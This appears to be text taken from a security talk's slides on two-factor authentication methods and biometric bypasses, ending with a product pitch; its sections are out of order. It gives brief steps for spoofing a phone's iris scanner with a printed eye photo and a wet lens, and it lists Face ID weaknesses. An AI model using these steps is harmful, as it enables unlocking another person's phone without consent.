

device is locked

#### **Bypassing Retina Scan**

Take a photo of the person's eye

- Lens Specs: 200 mm
- Distance: 15 mm
- Print: High Quality Color Copy
- Use a Wet lens over it and it will be unlocked a

With a sufficient amount of time and complete access to the phone, you could theoretically unlock any Galaxy S series with iris scanning enabled.

#### Bypassing FaceID - Research

• The Secure Enclave Process

The images captures by Face ID are kept in the encrypted memory of Apple's special co-processor, which is called SEP.

- SEP OS lacks basic exploit protections e.g. No memory layout randomization
- Shared PMGR and PLL are open to attacks
- Inclusion of the fuse source pin should be reevaluated
- The demotion functinoality appears rather dangerous

During the Black Hat USA conference in Las Vegas, researchers demonstrated a Face ID bypass method that used glasses and tape to unlock and infiltrate the iPhone of an "unconscious" victim.



#### Solution?

• Authiun

Secure your logins with the world's most intelligent authentication solution.

Authiun is the biggest wall standing between the cyber threats and your company. With Authiun, you are secured on the basis of a detailed trust score generated using multiple authentication factors before final authorization. It makes YOU, Yourself, a real identity.



#### End Note

 For any comments and suggestions about this talk, Please reach out to me on LinkedIN "Shahmeer Amir" or email me on hello@shahmeeramir.com

\*\*\*\*\*\*\*\*\*\*\*

..........

## Thank You for your time.

#### SMS based OTP

The OTP is generated by the service provider and sent to the mobile network operator (MNO) that delivers the OTP via SMS to the user.

#### Third-party time-based tokens

Time-based one-time password is a computer algorithm that generates a one-time password that uses the current time as a source of uniqueness. It is usually done via third party apps like Authy & Google Authenticator

#### **Push Notification**

Push notification authentication is a thirdparty app that helps verify the identity of an user attempting to access a registered account by sending an access request to the device associated with the account before the access is granted.

#### Challenge Based

Challenge Response Authentication Mechanism (CRAM) is the most often used way to authenticate actions. They are a group of protocols in which one side presents a challenge(to be answered) and the other side must present a correct answer(to be checked/validated) to the challenge in order to get authenticated

#### **Email Based**

The Email OTP method enables you to authenticate using the one-time password (OTP) that is sent to the registered email address.

#### FIDO U2F

Universal Second Factor (U2F) is a relatively new style of 2FA, typically using small USB, NFC or Bluetooth Low Energy (BTLE) devices often called "security keys."

#### **Biometrics**

Biometric 2FA, or biometric authentication, is a method of verifying a user's identity using a piece of "who they are" such as their fingerprint, facial features, hand shape, iris structure, voice, or typing behavior

#### Bonus: Backup Codes

Sites will often give you a set of ten backup codes to print out and use in case your phone is dead or you lose your security key. Hardcopy backup codes are also useful when traveling, or in other situations where your phone may not have signal or reliable charging.

hello@shahmeeramir.com